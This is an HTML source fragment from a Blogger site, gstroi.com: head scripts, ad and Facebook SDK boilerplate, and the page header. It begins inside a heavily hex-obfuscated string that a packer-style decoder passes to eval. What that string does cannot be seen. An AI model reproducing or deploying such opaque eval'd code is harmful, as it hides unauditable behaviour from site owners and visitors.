c\x6e\x5c\x5c\x6b\x22\x2c\x22\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x51\x5c\x5c\x71\x5c\x5c\x75\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x75\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x42\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x49\x5c\x5c\x6e\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x74\x5c\x5c\x77\x5c\x5c\x6b\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x43\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x4a\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x42\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x49\x5c\x5c\x69\x5c\x5c\x53\x5c\x5c\x31\x66\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x4c\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x49\x5c\x5c\x71\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x75\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x43\x5c\x5c\x77\x5c\x5c\x75\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x71\x5c\x5c\x53\x5c\x5c\x42\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x49\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x43\x5c\x5c\x42\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x49\x5c\x5c\x70\x5c\x5c\x48\x5c\x5c\x4a\x5c\x5c\x43\x5c\x5c\x69\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x4c\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x75\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x31\x6e\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x41\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x54\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x75\x5c\x5c\x6e\x5c\x5c\x4c\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x43\x5c\x5c\x43\x5c\x5c\x71\x5c\x5c\x75\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x4a\x5c\x5c\x43\x5c\x5c\x42\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x31\x67\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x75\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x4a\x5c\x5c\x74\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x70\x5c\x5c\x43\x5c\x5c\x43\x5c\x5c\x69\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x49\x5c\x5c\x71\x5c\x5c\x50\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x75\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x49\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x53\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x71\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x41\x5c\x5c\x70\x5c\x5c\x4d\x5c\x5c\x31\x69\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x49\x5c\x5c\x70\x5c\x5c\x43\x5c\x5c\x31\x31\x5c\x5c\x43\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x31\x65\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x54\x5c\x5c\x42\x5c\x5c\x75\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x4a\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x54\x5c\x5c\x4a\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x4a\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x75\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x50\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x6b\x5c\x5c\x43\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x4d\x5c\x5c\x62\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x31\x66\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x4a\x5c\x5c\x4c\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x41\x5c\x5c\x70\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x4c\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x75\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x49\x5c\x5c\x70\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x71\x5c\x5c\x75\x5c\x5c\x62\x5c\x5c\x31\x34\x5c\x5c\x69\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x70\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x43\x5c\x5c\x4c\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x6e\x5c\x5c\x77\x5c\x5c\x41\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x4d\x5c\x5c\x4d\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x50\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x70\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x43\x5c\x5c\x42\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x6b\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x49\x5c\x5c\x70\x5c\x5c\x4d\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x71\x5c\x5c\x75\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x31\x31\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x41\x5c\x5c\x70\x5c\x5c\x4d\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x48\x5c\x5c\x69\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x42\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x4c\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x48\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x47\x5c\x5c\x47\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x70\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x31\x47\x5c\x5c\x42\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x50\x5c\x5c\x31\x47\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x49\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x42\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x31\x67\x5c\x5c\x7a\x5c\x5c\x47\x5c\x5c\x62\x5c\x5c\x31\x39\x5c\x5c\x69\x5c\x5c\x43\x5c\x5c\x42\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x75\x5c\x5c\x48\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x4c\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x49\x5c\x5c\x70\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x4d\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x62\x5c\x5c\x31\x65\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x31\x39\x5c\x5c\x69\x5c\x5c\x43\x5c\x5c\x42\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x59\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x42\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x42\x5c\x5c\x71\x5c\x5c\x48\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x43\x5c\x5c\x70\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x31\x38\x5c\x5c\x6b\x5c\x5c\x43\x5c\x5c\x73\x5c\x5c\x31\x39\x5c\x5c\x71\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x31\x38\x5c\x5c\x31\x39\x5c\x5c\x31\x33\x5c\x5c\x31\x63\x5c\x5c\x62\x5c\x5c\x51\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x4c\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x48\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x49\x5c\x5c\x71\x5c\x5c\x75\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x6e\x5c\x5c\x77\x5c\x5c\x41\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x71\x5c\x5c\x75\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x51\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x4c\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x73\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x71\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x31\x36\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x43\x5c\x5c\x69\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x31\x30\x5c\x5c\x50\x5c\x5c\x31\x31\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x47\x5c\x5c\x47\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x57\x5c\x5c\x47\x5c\x5c\x47\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x43\x5c\x5c\x71\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x47\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x50\x5c\x5c\x48\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x47\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x4a\x5c\x5c\x73\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x48\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x48\x5c\x5c\x69\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x43\x5c\x5c\x58\x5c\x5c\x41\x5c\x5c\x71\x5c\x5c\x75\x5c\x5c\x58\x5c\x5c\x70\x5c\x5c\x49\x5c\x5c\x69\x22\x2c\x22\x5c\x5c\x31\x44\x5c\x5c\x4c\x22\x2c\x22\x5c\x5c\x77\x22\x2c\x22\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x48\x5c\x5c\x69\x22\x5d\x3b\x31\x50\x28\x31\x45\x28\x31\x41\x2c\x31\x7a\x2c\x31\x37\x2c\x31\x42\x2c\x31\x79\x2c\x31\x58\x29\x7b\x31\x79\x3d\x31\x45\x28\x31\x37\x29\x7b\x31\x46\x28\x31\x37\x3c\x31\x7a\x3f\x31\x62\x5b\x34\x5d\x3a\x31\x79\x28\x31\x57\x28\x31\x37\x2f\x31\x7a\x29\x29\x29\x2b\x28\x28\x31\x37\x3d\x31\x37\x25\x31\x7a\x29\x3e\x31\x56\x3f\x31\x55\x5b\x31\x62\x5b\x35\x5d\x5d\x28\x31\x37\x2b\x31\x54\x29\x3a\x31\x37\x2e\x31\x53\x28\x31\x4b\x29\x29\x7d\x3b\x31\x51\x28\x31\x37\x2d\x2d\x29\x7b\x31\x52\x28\x31\x42\x5b\x31\x37\x5d\x29\x7b\x31\x41\x3d\x31\x41\x5b\x31\x62\x5b\x38\x5d\x5d\x28\x31\x4f\x20\x31\x4e\x28\x31\x62\x5b\x36\x5d\x2b\x31\x79\x28\x31\x37\x29\x2b\x31\x62\x5b\x36\x5d\x2c\x31\x62\x5b\x37\x5d\x29\x2c\x31\x42\x5b\x31\x37\x5d\x29\x7d\x7d\x3b\x31\x46\x20\x31\x41\x7d\x28\x31\x62\x5b\x30\x5d\x2c\x31\x4d\x2c\x31\x4c\x2c\x31\x62\x5b\x33\x5d\x5b\x31\x62\x5b\x32\x5d\x5d\x28\x31\x62\x5b\x31\x5d\x29\x29\x29\x27\x2c\x36\x32\x2c\x31\x32\x32\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x32\x32\x7c\x78\x33\x31\x7c\x78\x37\x43\x7c\x78\x33\x44\x7c\x78\x32\x45\x7c\x78\x32\x30\x7c\x78\x33\x43\x7c\x78\x33\x42\x7c\x78\x33\x45\x7c\x78\x36\x35\x7c\x78\x32\x42\x7c\x78\x37\x34\x7c\x78\x32\x38\x7c\x78\x32\x39\x7c\x78\x36\x39\x7c\x78\x32\x37\x7c\x78\x36\x46\x7c\x78\x36\x31\x7c\x78\x37\x33\x7c\x78\x36\x43\x7c\x78\x36\x45\x7c\x78\x37\x32\x7c\x78\x36\x36\x7c\x78\x36\x37\x7c\x78\x32\x46\x7c\x78\x32\x43\x7c\x78\x33\x32\x7c\x78\x36\x38\x7c\x78\x37\x30\x7c\x78\x36\x44\x7c\x78\x35\x42\x7c\x78\x35\x44\x7c\x78\x32\x44\x7c\x78\x33\x30\x7c\x78\x36\x33\x7c\x78\x36\x34\x7c\x78\x37\x35\x7c\x78\x36\x42\x7c\x78\x36\x32\x7c\x78\x37\x37\x7c\x78\x37\x42\x7c\x78\x37\x44\x7c\x78\x37\x39\x7c\x78\x37\x36\x7c\x78\x37\x31\x7c\x78\x37\x38\x7c\x78\x34\x31\x7c\x78\x32\x36\x7c\x78\x36\x41\x7c\x78\x33\x35\x7c\x78\x34\x33\x7c\x78\x37\x41\x7c\x78\x32\x31\x7c\x78\x34\x32\x7c\x78\x34\x39\x7c\x78\x34\x36\x7c\x78\x34\x44\x7c\x78\x34\x34\x7c\x78\x34\x41\x7c\x78\x34\x35\x7c\x5f\x30\x78\x31\x36\x37\x65\x78\x33\x7c\x78\x34\x38\x7c\x78\x35\x34\x7c\x78\x34\x37\x7c\x5f\x30\x78\x61\x31\x62\x35\x7c\x78\x34\x43\x7c\x78\x33\x41\x7c\x78\x35\x33\x7c\x78\x34\x46\x7c\x78\x33\x33\x7c\x78\x34\x45\x7c\x78\x35\x32\x7c\x78\x34\x42\x7c\x78\x33\x36\x7c\x78\x35\x31\x7c\x78\x35\x30\x7c\x78\x33\x34\x7c\x78\x32\x34\x7c\x78\x35\x35\x7c\x78\x33\x37\x7c\x78\x33\x39\x7c\x78\x33\x38\x7c\x78\x35\x36\x7c\x78\x35\x37\x7c\x78\x35\x39\x7c\x78\x35\x38\x7c\x78\x35\x41\x7c\x5f\x30\x78\x31\x36\x37\x65\x78\x35\x7c\x5f\x30\x78\x31\x36\x37\x65\x78\x32\x7c\x5f\x30\x78\x31\x36\x37\x65\x78\x31\x7c\x5f\x30\x78\x31\x36\x37\x65\x78\x34\x7c\x78\x33\x46\x7c\x78\x35\x43\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x72\x65\x74\x75\x72\x6e\x7c\x78\x35\x46\x7c\x78\x32\x41\x7c\x76\x61\x72\x7c\x78\x32\x33\x7c\x33\x36\x7c\x31\x36\x37\x7c\x36\x32\x7c\x52\x65\x67\x45\x78\x70\x7c\x6e\x65\x77\x7c\x65\x76\x61\x6c\x7c\x77\x68\x69\x6c\x65\x7c\x69\x66\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x32\x39\x7c\x53\x74\x72\x69\x6e\x67\x7c\x33\x35\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x7c\x5f\x30\x78\x31\x36\x37\x65\x78\x36\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_XMYnsz);
//]]>
</script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=5855007374603387599&amp;zx=ad75de2f-de0e-47b3-87c2-7cf5d027da1b' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=5855007374603387599&amp;zx=ad75de2f-de0e-47b3-87c2-7cf5d027da1b' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

</head>
<body class='loading'>
<div id='fb-root'></div>
<script>
      //<![CDATA[
      window.fbAsyncInit = function() {
        FB.init({
          appId : 'YOUR_APPLICATION_ID',
          status : true, // check login status
          cookie : true, // enable cookies to allow the server to access the session
          xfbml : true // parse XFBML
        });
      };
      (function() {
        var e = document.createElement('script');
        e.src = document.location.protocol + '//connect.facebook.net/en_US/all.js';
        e.async = true;
        document.getElementById('fb-root').appendChild(e);
      }());
      //]]>
    </script>
<div class='navbar section' id='navbar'><div class='widget Navbar' data-version='1' id='Navbar1'><script type="text/javascript">
    function setAttributeOnload(object, attribute, val) {
      if(window.addEventListener) {
        window.addEventListener('load',
          function(){ object[attribute] = val; }, false);
      } else {
        window.attachEvent('onload', function(){ object[attribute] = val; });
      }
    }
  </script>
<div id="navbar-iframe-container"></div>
<script type="text/javascript" src="https://apis.google.com/js/platform.js"></script>
<script type="text/javascript">
      gapi.load("gapi.iframes:gapi.iframes.style.bubble", function() {
        if (gapi.iframes && gapi.iframes.getContext) {
          gapi.iframes.getContext().openChild({
              url: 'https://www.blogger.com/navbar/5855007374603387599?po\x3d525091708553539744\x26origin\x3dhttps://www.gstroi.com',
              where: document.getElementById("navbar-iframe-container"),
              id: "navbar-iframe"
          });
        }
      });
    </script><script type="text/javascript">
(function() {
var script = document.createElement('script');
script.type = 'text/javascript';
script.src = '//pagead2.googlesyndication.com/pagead/js/google_top_exp.js';
var head = document.getElementsByTagName('head')[0];
if (head) {
head.appendChild(script);
}})();
</script>
</div></div>
<div class='clear'></div>
<!-- header wrapper start -->
<header id='header-wrapper' itemscope='itemscope' itemtype='http://schema.org/WPHeader'>
<div class='conty'>
<div class='header section section' id='header'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<div class='titlewrapper'>
<h1 class='title'>
<span itemprop='name'><a href='' itemprop='url'>
<a href='https://www.gstroi.com/'>
GSTROicom
</a>
</a></span>
</h1>
</div>
<div class='descriptionwrapper'>
<p class='description'>
<span>
&#9742; 0899475737 <br>
